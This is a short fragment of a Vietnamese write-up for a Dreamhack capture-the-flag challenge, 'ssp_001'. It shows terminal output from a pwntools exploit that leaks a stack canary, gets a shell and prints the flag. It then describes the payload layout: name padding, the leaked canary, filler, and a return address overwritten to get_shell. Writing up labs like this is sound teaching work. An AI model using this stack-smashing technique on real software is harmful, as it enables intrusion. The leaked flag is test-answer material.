 trungdo@TEFO:/mnt/c/ctf/dream_hack/ssp_00trungdo@TEFO:/mnt/c/ctf/dream_hatrungdo@TEFO:/mnt/c/ctf/dream_hack/ssp_001$ ./so
lve.py
canary
[ebp - 0x8]
[+] Opening connection to host3.dreamhack.games on port 24520: Done
[+] Opening connection to host3.dreamhack.games on port 24520: Done
[+] Opening connection to host3.dreamhack.games on port 24520: Done
./solve.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter(b": ", str(i))
[*] canary: 0xb3a42e00
[*] Switching to interactive mode
$
$
$ ls
flag
run.sh
ssp_001
$ cat flag
DH{00c609773822372daf2b7ef9adbdb824}$
Như vậy có thể thấy được canary sẽ nằm ở phần tử thứ 128, 129, 130, 131 của box
Exploit
Ta sẽ leak giá trị của canary thông qua chức năng [ P ] rồi overwrite retAddr thành get_shell. Payload = 0x40byte của
name + 4 byte canary + 4byte trống + get_shell